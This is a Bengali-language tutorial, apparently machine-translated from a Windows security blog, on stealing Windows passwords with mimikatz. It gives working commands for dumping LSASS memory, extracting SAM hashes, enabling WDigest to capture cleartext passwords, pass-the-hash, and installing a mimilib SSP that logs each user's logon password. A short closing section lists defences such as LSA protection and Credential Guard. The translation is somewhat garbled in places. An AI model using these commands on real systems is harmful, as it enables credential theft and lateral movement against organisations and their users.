এই নিবন্ধে, উইন্ডোজ সুরক্ষার জন্য উত্সর্গীকৃত একটি সিরিজের অংশ হিসাবে লেখা, আমরা মিমিকাটজ ব্যবহার করে সমস্ত সক্রিয় উইন্ডোজ ব্যবহারকারীদের পাসওয়ার্ড পাওয়ার জন্য বেশ সহজ পদ্ধতি শিখব। টুল.

Mimikatz.exe Windows মেমরি, পাসওয়ার্ড হ্যাশ, Kerberos টিকিট ইত্যাদি থেকে প্লেইন টেক্সট পাসওয়ার্ড বের করতে পারে। এছাড়াও, mimikatz আপনাকে পাস-দ্য-হ্যাশ, পাস-দ্য-টিকিট অ্যাটাক বা গোল্ডেন কারবেরস টিকিট তৈরি করতে দেয়। মিমিকাটজ কার্যকারিতা মেটাসপ্লয়েট ফ্রেমওয়ার্কেও উপলব্ধ।

আপনি mimikatz ডাউনলোড করতে পারেন GitHub রেপো থেকে:https://github.com/gentilkiwi/mimikatz/releases/। mimikatz_trunk.zip আর্কাইভটি C:\Tools\mimikatz-এ বের করুন। এই ডিরেক্টরিতে mimikatz-এর দুটি সংস্করণ প্রদর্শিত হবে – x64 এবং x86-এর জন্য। আপনার Windows bitness জন্য সংস্করণ ব্যবহার করুন.

এই নিবন্ধে, আমরা আপনাকে দেখাব কিভাবে Windows Server 2016 বা Windows 10-এ mimikatz ব্যবহার করে ব্যবহারকারীর পাসওয়ার্ড পেতে হয়।

অস্বীকৃতি। এই নিবন্ধে বর্ণিত তথ্য এবং প্রযুক্তিগুলি শুধুমাত্র তথ্যের উদ্দেশ্যে ব্যবহার করা উচিত এবং তৃতীয় পক্ষের অ্যাকাউন্ট, ডেটা এবং সিস্টেমগুলিতে অ্যাক্সেস পাওয়ার জন্য নয়।

LSASS-এ Mimikatz-এর মাধ্যমে Windows হ্যাশড পাসওয়ার্ড হ্যাক করা



উইন্ডোজ মেমরি (lsass.exe প্রসেস – লোকাল সিকিউরিটি অথরিটি সাবসিস্টেম সার্ভিস) থেকে উইন্ডোজ সার্ভার 2016 চলমান একটি RDS সার্ভারে লগ ইন করা সমস্ত ব্যবহারকারীর পাসওয়ার্ড হ্যাশ ডাম্প করার চেষ্টা করি।



এলিভেটেড কমান্ড প্রম্পটে নিম্নলিখিত কমান্ডগুলি চালান:

-



Mimikatz.exeচালান একজন প্রশাসক হিসাবে; - নিম্নলিখিত কমান্ডটি বর্তমান অ্যাকাউন্টকে ডিবাগ প্রক্রিয়া (SeDebugPrivilege) করার অনুমতি দেবে:

privilege::debug - সক্রিয় ব্যবহারকারী সেশনের তালিকা করুন:



sekurlsa::logonPasswords full - আমার ক্ষেত্রে আমার অ্যাকাউন্টের পাশাপাশি সার্ভারে দুটি ব্যবহারকারীর সক্রিয় সেশন রয়েছে:

novachএবংadministrator. - তাদের NTLM হ্যাশ কপি করুন (স্ক্রিনশটে হাইলাইট করা হয়েছে)।

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" >> c:\tmp\mimikatz_output.txt



এখন আপনি যেকোনো অফলাইন ব্যবহার করতে পারেন (একটি hashcat আছে কালি লিনাক্সে টুল) বা NTLM হ্যাশ ডিক্রিপ্ট করার জন্য একটি অনলাইন পরিষেবা। আমি https://crackstation.net/.

আপনি দেখতে পাচ্ছেন, পরিষেবাটি দ্রুত এই NTLM হ্যাশগুলির জন্য মান খুঁজে পেয়েছে। সেগুলি, আমরা স্পষ্ট পাঠ্যে ব্যবহারকারীর পাসওয়ার্ড পেয়েছি৷

৷কল্পনা করুন এটি একটি RDS হোস্ট যার সাথে অনেক সমসাময়িক ব্যবহারকারী এবং একটি এন্টারপ্রাইজ অ্যাডমিনিস্ট্রেটর সেশন। সেগুলি, যদি আপনার এই সার্ভারে স্থানীয় প্রশাসক বিশেষাধিকার থাকে, আপনি এমনকি ডোমেন অ্যাডমিন পাসওয়ার্ডও পেতে পারেন৷

আপনি দেখতে পাচ্ছেন, মিমিকাটজকে ধন্যবাদ আমরা সমস্ত সক্রিয় ব্যবহারকারীদের এনটিএলএম হ্যাশ পেয়েছি! কমান্ডটি সফল হয়েছে কারণ এই কম্পিউটারে ডিবাগ মোড সক্ষম করা হয়েছে, যা আপনাকে SeDebugPrivilege সেট করতে দেয়। পছন্দসই প্রক্রিয়ার জন্য পতাকা। এই মোডে, প্রোগ্রামগুলি সিস্টেমের পক্ষ থেকে চালু করা প্রক্রিয়াগুলির মেমরিতে নিম্ন-স্তরের অ্যাক্সেস পেতে পারে৷

দ্রষ্টব্য . 2017 সালের জুন মাসে, অনেক দেশের অনেক বড় কোম্পানি NotPetya ransomware দ্বারা সংক্রমিত হয়েছিল, যা ব্যবহারকারী এবং ডোমেন অ্যাডমিনদের পাসওয়ার্ড সংগ্রহ করতে অন্তর্নির্মিত মিমিকাটজ মডিউল ব্যবহার করে।উইন্ডোজ মেমরি ডাম্প থেকে কীভাবে ব্যবহারকারীর পাসওয়ার্ড পাবেন?



পাসওয়ার্ড হ্যাশ পাওয়ার উপরের পদ্ধতিটি কাজ করবে না যদি একটি অ্যান্টিভাইরাস সেই ব্লক ইনজেকশনটি ইনস্টল করা থাকে। এই ক্ষেত্রে, লক্ষ্য হোস্টে LSASS প্রক্রিয়ার একটি মেমরি ডাম্প তৈরি করতে হবে, এটি আপনার কম্পিউটারে অনুলিপি করতে হবে এবং mimikatz ব্যবহার করে পাসওয়ার্ড হ্যাশগুলি বের করতে হবে৷

উইন্ডোজে একটি প্রক্রিয়ার মেমরি ডাম্প তৈরি করা বেশ সহজ। টাস্ক ম্যানেজার শুরু করুন, lsass.exe প্রক্রিয়াটি সনাক্ত করুন, এটিতে ডান ক্লিক করুন এবং ডাম্প ফাইল তৈরি করুন নির্বাচন করুন .

উইন্ডোজ সিস্টেম32 ফোল্ডারে মেমরি ডাম্প সংরক্ষণ করবে।



আপনাকে শুধু mimikatz ব্যবহার করে ডাম্প ফাইল পার্স করতে হবে (আপনি অন্য কম্পিউটারে এই কাজটি সম্পাদন করতে পারেন)। মিমিকাটজে মেমরি ডাম্প লোড করুন:

Mimikatz “sekurlsa::minidump C:\Users\username\AppData\Local\Temp\lsass.DMP”

একটি ডাম্প থেকে ব্যবহারকারীর নাম এবং তাদের পাসওয়ার্ড হ্যাশ পান:

# sekurlsa::logonPasswords

আপনি একটি দূরবর্তী কম্পিউটার থেকে psexec ব্যবহার করে একটি মেমরি ডাম্প পেতে পারেন, বা WinRM এর মাধ্যমে (যদি আপনার প্রশাসকের বিশেষাধিকার থাকে), এবং এটি থেকে ব্যবহারকারীর পাসওয়ার্ড বের করতে পারেন৷

এছাড়াও আপনি procdump ব্যবহার করতে পারেন ডাম্প পেতে Sysinternals থেকে টুল:

procdump -ma lsass.exe lsass.dmp



PowerShell-এ Out-Minidump.ps1 ফাংশন দিয়ে LSASS প্রক্রিয়ার মেমরি ডাম্প পাওয়া যেতে পারে। PoSh সেশনে আউট-মিনিডাম্প ফাংশন আমদানি করুন এবং LSASS প্রক্রিয়ার একটি মেমরি ডাম্প তৈরি করুন:

Import-Module .\OutMiniDump.ps1

Get-Process lsass | Out-Minidump

Hyberfil.sys এবং VM পৃষ্ঠা ফাইলগুলি থেকে উইন্ডোজ পাসওয়ার্ড বের করা

মেমরি ডাম্প ফাইল, সিস্টেম হাইবারনেশন ফাইল (hiberfil.sys) থেকে ব্যবহারকারীর পাসওয়ার্ড বের করাও সম্ভব। ভার্চুয়াল মেশিন ফাইলের vmem (ভার্চুয়াল মেশিন পেজিং ফাইল এবং তাদের স্ন্যাপশট)।

এটি করতে, আপনার প্রয়োজন Windows এর জন্য ডিবাগিং টুল৷ (WinDbg), mimikatz নিজেই এবং একটি টুল .vmem কে একটি মেমরি ডাম্প ফাইলে রূপান্তর করতে (হাইপার-ভিতে, এটি vm2dmp.exe বা VMWare vmem-ফাইলের জন্য MoonSols Windows মেমরি টুলকিট হতে পারে)।

উদাহরণস্বরূপ, একটি VMWare ভার্চুয়াল মেশিনের একটি vmem পৃষ্ঠা ফাইলকে ডাম্পে রূপান্তর করতে, এই কমান্ডটি ব্যবহার করুন:

bin2dmp.exe "wsrv2008r2-1.vmem" vmware.dmp



ডাম্পটি WinDbg এ আমদানি করুন (ফাইল -> ওপেন ক্র্যাশ ডাম্প), mimikatz লাইব্রেরি mimilib.dll লোড করুন:

.load mimilib.dll

ডাম্পে lsass.exe প্রক্রিয়া খুঁজুন:

!process 0 0 lsass.exe

এবং অবশেষে, টাইপ করুন:

.process /r /p fffffa800e0b3b30



!mimikatz

ফলস্বরূপ, আপনি উইন্ডোজ ব্যবহারকারীদের একটি তালিকা এবং তাদের পাসওয়ার্ডের NTLM হ্যাশ, এমনকি পাঠ্য পাসওয়ার্ডগুলিও পরিষ্কার করতে পারবেন৷

WDigest ব্যবহার করে ক্লিয়ার-টেক্সটে উইন্ডোজ পাসওয়ার্ড বের করা

আপনি WDigest ব্যবহার করতে পারেন লিগ্যাসি উইন্ডোজ সংস্করণে HTTP ডাইজেস্ট প্রমাণীকরণের জন্য প্রোটোকল। এই প্রোটোকলের প্রধান নিরাপত্তা ত্রুটি হল যে এটি হ্যাশের পরিবর্তে ব্যবহারকারীর পাসওয়ার্ড মেমরিতে পরিষ্কার পাঠে সংরক্ষণ করে। Mimikatz আপনাকে LSASS.EXE প্রক্রিয়ার মেমরি থেকে এই পাসওয়ার্ডগুলি বের করার অনুমতি দেয়৷

Windows 10 এবং Windows Server 2016/2019 সহ Windows-এর সমস্ত নতুন সংস্করণে WDigest প্রোটোকল ডিফল্টরূপে নিষ্ক্রিয় থাকে। কিন্তু পুরোপুরি সরানো হয়নি। উইন্ডোজে আপনার স্থানীয় প্রশাসকের অনুমতি থাকলে, আপনি WDiget প্রোটোকল সক্ষম করতে পারেন, ব্যবহারকারীদের লগ ইন করার জন্য অপেক্ষা করুন এবং তাদের পাসওয়ার্ড চুরি করুন৷



উইন্ডোজে Wdigest সক্ষম করুন:

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1

গ্রুপ নীতি সেটিংস রিফ্রেশ করুন:

gpupdate /force

ব্যবহারকারীদের লগ ইন করার জন্য অপেক্ষা করুন এবং mimikatz-এর মাধ্যমে তাদের পাসওয়ার্ডগুলি পান (ব্যবহারকারীকে Windows 10-এ পুনরায় লগইন করতে হবে; Windows Server 2016-এ, স্ক্রীন লক হওয়ার পরে এটি সেশন আনলক করার জন্য যথেষ্ট):

privilege::debug

sekurlsa::wdigest

আপনি দেখতে পাচ্ছেন, ডাইজেস্ট বিভাগে ব্যবহারকারীর পাসওয়ার্ড স্পষ্ট পাঠ্যে রয়েছে:



SAM থেকে স্থানীয় ব্যবহারকারীর পাসওয়ার্ড হ্যাশ বের করা হচ্ছে

mimikatz-এর সাহায্যে, আপনি SAM থেকে স্থানীয় উইন্ডোজ ব্যবহারকারীদের (বিল্ট-ইন অ্যাডমিনিস্ট্রেটর অ্যাকাউন্ট সহ) পাসওয়ার্ড হ্যাশগুলি বের করতে পারেন:

privilege::debug

token::elevate

lsadump::sam



আপনি রেজিস্ট্রি SAM হাইভ থেকে NTLM হ্যাশগুলিও বের করতে পারেন।

- ফাইলগুলিতে সিস্টেম এবং SAM রেজিস্ট্রি হাইভস রপ্তানি করুন:

reg save hklm\sam c:\tmp\sam.hiv

reg save hklm\security c:\tmp\sec.hiv

- তারপর পাসওয়ার্ড হ্যাশগুলি ডাম্প করতে Mimikatz ব্যবহার করুন:

privilege::debug

token::elevate

lsadump::sam c:\tmp\sam.hiv c:\tmp\sec.hiv

মিমিকাটজের মাধ্যমে পাস-দ্য-হ্যাশ আক্রমণ সম্পাদন করা

যদি ব্যবহারকারীর একটি শক্তিশালী পাসওয়ার্ড থাকে এবং আপনি দ্রুত এটি NTLM হ্যাশ ডিক্রিপ্ট করতে না পারেন, তাহলে Mimikatz একটি পাস-দ্য-হ্যাশ (হ্যাশ পুনঃব্যবহার) আক্রমণ করতে ব্যবহার করা যেতে পারে। এই ক্ষেত্রে, হ্যাশ টার্গেট ব্যবহারকারীর পক্ষে প্রসেস চালানোর জন্য ব্যবহার করা যেতে পারে। উদাহরণস্বরূপ, আপনি যদি একজন ব্যবহারকারীর পাসওয়ার্ডের NTLM হ্যাশ ডাম্প করেন, নিম্নলিখিত কমান্ডটি সেই অ্যাকাউন্টের অধীনে একটি কমান্ড প্রম্পট চালাবে:

privilege::debug

sekurlsa::pth /user:Administrator /domain:woshub /ntlm:e91ccf23eeeee21a12b6709de24aa42 /run:powershell.exe



Invoke-TheHash ব্যবহার করতে পারেন দূরবর্তী যাত্রীদের উপর কমান্ড চালানোর জন্য NTLM শংসাপত্র পুনরায় ব্যবহার করার জন্য টুল। উইন্ডোজ ক্রেডেনশিয়াল ম্যানেজার থেকে পাসওয়ার্ড ডাম্প করা

Windows-এ, আপনি Windows Credential Manager-এ পাসওয়ার্ড সংরক্ষণ করতে পারেন (এগুলি TERMSRV/hostname1-এ দূরবর্তী কম্পিউটার, ওয়েবসাইট, RDP শংসাপত্র অ্যাক্সেস করার জন্য পাসওয়ার্ড হতে পারে। বিন্যাস)। Mimikatz ক্রেডেনশিয়াল ম্যানেজার থেকে এই পাসওয়ার্ডগুলি বের করতে পারে এবং সেগুলি আপনাকে দেখাতে পারে:

privilege::debug

sekurlsa::credman

আপনি দেখতে পাচ্ছেন, সংরক্ষিত পাসওয়ার্ডটি credman-এর অধীনে দেখানো হয়েছে বিভাগ।

Windows Logon Passwords ডাম্পিং ক্লিয়ার টেক্সটে



উইন্ডোজে পাসওয়ার্ড ডাম্প করার আরেকটি আকর্ষণীয় উপায় হল mimikatz দ্বারা চালিত একটি অতিরিক্ত SSP প্রদানকারী (সিকিউরিটি সাপোর্ট প্রোভাইডার) ব্যবহার করা।

- C:\Windows\System32\; ফোল্ডারে Mimikatz লাইব্রেরি ফাইল mimilib.dll অনুলিপি করুন;

- কমান্ড দিয়ে একটি অতিরিক্ত SPP প্রদানকারীকে নিবন্ধন করুন:

reg add "hklm\system\currentcontrolset\control\lsa" /v "Security Packages" /d "kerberos\0msv1_0\0schannel\0wdigest\0tspkg\0pku2u\0mimilib" /t REG_MULTI_SZ - যখন প্রতিটি ব্যবহারকারী উইন্ডোজে লগ ইন করে, তাদের পাসওয়ার্ড kiwissp.log ফাইলে লেখা হবে। আপনি PowerShell ব্যবহার করে সমস্ত পাসওয়ার্ড প্রদর্শন করতে পারেন:

Get-Content C:\Windows\System32\kiwissp.log</li>

শংসাপত্রের ডাম্পিং আক্রমণের বিরুদ্ধে উইন্ডোজকে রক্ষা করুন

Windows 8.1 এবং Windows Server 2012 R2 (এবং নতুন) এ LSASS থেকে পাসওয়ার্ড চুরি করার ক্ষমতা সীমিত। ডিফল্টরূপে এই উইন্ডোজ সংস্করণগুলিতে এলএম হ্যাশ এবং পাসওয়ার্ডগুলি মেমরিতে সংরক্ষণ করা হয় না৷

একই কার্যকারিতা উইন্ডোজ (7/8/2008R2/2012) এর পূর্ববর্তী সংস্করণগুলিতে ব্যাকপোর্ট করা হয়েছে, যেখানে আপনাকে একটি বিশেষ আপডেট ইনস্টল করতে হবে KB2871997 (আপডেটটি সিস্টেমের নিরাপত্তা বাড়ানোর জন্য অন্যান্য বিকল্প সরবরাহ করে) এবং রেজিস্ট্রি কী HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest-এ DWORD প্যারামিটার সেট করুন UseLogonCredential প্রতি 0 (WDigest অক্ষম করা হয়েছে)।



আপনি যদি এই আপডেট এবং UseLogonCredential কী ইনস্টল করার পরে মেমরি থেকে পাসওয়ার্ড বের করার চেষ্টা করেন, তাহলে আপনি দেখতে পাবেন যে mimikatz creds_wdigest কমান্ড ব্যবহার করে পাসওয়ার্ড এবং হ্যাশ ডাম্প করতে পারে না।

মিমিকাটজে, মেমরি থেকে পাসওয়ার্ড এবং তাদের হ্যাশগুলি পাওয়ার জন্য অন্যান্য বিকল্প রয়েছে (WDigest, LM-hash, NTLM-hash, Kerberos টিকেট ক্যাপচার করার মডিউল)। তাই সুরক্ষার জন্য নিম্নলিখিত নিরাপত্তা ব্যবস্থাগুলি বাস্তবায়ন করার পরামর্শ দেওয়া হচ্ছে:

- প্রত্যাবর্তনযোগ্য এনক্রিপশন ব্যবহার করে পাসওয়ার্ড সংরক্ষণ করা প্রতিরোধ করুন;

- WDigest নিষ্ক্রিয় করুন;

- ক্রেডেনশিয়াল ম্যানেজারে পাসওয়ার্ড সংরক্ষণ করা প্রতিরোধ করুন;

- NTLM নিষ্ক্রিয় করুন;

- ডোমেন ব্যবহারকারীর শংসাপত্রের ক্যাশিং প্রতিরোধ করুন (CachedLogonsCount দ্বারা রেজিস্ট্রি প্যারামিটার বা গ্রুপ নীতি বিকল্প ইন্টারেক্টিভ লগইন নীতি:ক্যাশে পূর্ববর্তী লগনের সংখ্যা );

- যদি ডোমেনের কার্যকরী স্তরটি Windows Server 2012 R2 বা নতুন হয়, তাহলে আপনি প্রশাসক অ্যাকাউন্টগুলিকে বিশেষ সুরক্ষিত ব্যবহারকারীদের সাথে যুক্ত করতে পারেন গ্রুপ এই ক্ষেত্রে, এই ধরনের ব্যবহারকারীদের জন্য NTLM হ্যাশ তৈরি করা হবে না।

- LSA প্রক্রিয়া সুরক্ষা সক্ষম করুন:

reg add "HKLM\SYSTEM\CurrentControlSet\Control\Lsa" /v RunAsPPL /t REG_DWORD /d 00000001 /f(এই সেটিংটি শুধুমাত্র Microsoft স্বাক্ষরিত প্রক্রিয়াগুলিকে LSASS মেমরি অ্যাক্সেস করার অনুমতি দেবে, আপনি GPO এর মাধ্যমে ডোমেনে এই রেগ কী স্থাপন করতে পারেন); - প্রক্রিয়ার LSA বিষয়বস্তু সুরক্ষিত করতে ক্রেডেনশিয়াল গার্ড ব্যবহার করুন;

- এমনকি স্থানীয় প্রশাসকদের জন্যও ডিবাগ সুবিধা পেতে বাধা দিন:GPO -> উইন্ডোজ সেটিংস -> নিরাপত্তা সেটিংস -> স্থানীয় নীতি -> ব্যবহারকারীর অধিকার অ্যাসাইনমেন্ট -> ডিবাগ প্রোগ্রাম (তবে, আপনার লোকালসিস্টেম অনুমতি থাকলে বা এটির মতো থাকলে এটি সহজেই বাইপাস হয়ে যায়)

সিদ্ধান্ত। আবারও, আমরা আপনাকে কিছু মূল নিরাপত্তা ধারণার কথা মনে করিয়ে দিচ্ছি।

- বিভিন্ন পরিষেবার জন্য একই পাসওয়ার্ড ব্যবহার করবেন না (বিশেষ করে, তৃতীয় পক্ষের মালিকানাধীন RDP/RDS হোস্ট অ্যাক্সেস করার জন্য);

- ক্লাউডের ভার্চুয়াল মেশিনে সংরক্ষিত আপনার পাসওয়ার্ড এবং ডেটার নিরাপত্তার কথা চিন্তা করুন, কারণ ভার্চুয়াল মেশিনের ফাইলগুলি যে হাইপারভাইজার এবং স্টোরেজগুলিতে রয়েছে সেখানে আর কার অ্যাক্সেস আছে তা আপনি নিশ্চিত করতে পারবেন না;

- গ্লোবাল বা স্থানীয় অ্যাডমিনিস্ট্রেটর বিশেষাধিকার আছে এমন অ্যাকাউন্টের সংখ্যা কমিয়ে দিন (উইন্ডোজ পরিবেশে অ্যাডমিনিস্ট্রেটর অ্যাকাউন্ট সুরক্ষিত করার নির্দেশিকা দেখুন);

- অন্যান্য ব্যবহারকারীদের অ্যাক্সেসযোগ্য সার্ভার এবং কম্পিউটারগুলিতে ডোমেন অ্যাডমিন অ্যাকাউন্টের অধীনে কখনই লগ ইন করবেন না৷